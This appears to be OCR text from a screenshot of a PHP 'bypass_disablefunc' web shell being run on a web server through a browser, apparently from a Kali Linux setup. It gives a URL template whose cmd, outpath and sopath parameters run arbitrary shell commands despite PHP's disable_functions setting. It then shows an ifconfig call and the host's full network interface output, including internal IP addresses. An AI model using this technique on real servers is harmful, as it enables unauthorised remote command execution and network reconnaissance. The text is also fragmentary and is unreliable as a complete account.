 ddd4.com/bypass_disabl
www.ddd4.com/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/www/
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disable
cmdline: ifconfig > /tmp/xx 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:fe:72:5c
inet addr:192.168.8.122 Bcast:192.168.8.255 Mask:255.255.255.0
inet6 addr: fe80::1c4:a293:dedb:7855/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1121211 errors:0 dropped:119 overruns:0 frame:0
TX packets:554082 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:79656230 (79.6 MB) TX bytes:45140614 (45.1 MB)
ens38 Link encap:Ethernet HWaddr 00:0c:29:fe:72:66
inet addr:10.10.10.145 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::86a5:57c9:24d0:e448/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:421 errors:0 dropped:0 overruns:0 frame:0
TX packets:840 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:50922 (50.9 KB) TX bytes:95616 (95.6 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:105215 errors:0 dropped:0 overruns:0 frame:0
TX packets:105215 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14670028 (14.6 MB) TX bytes:14670028 (14.6 MB)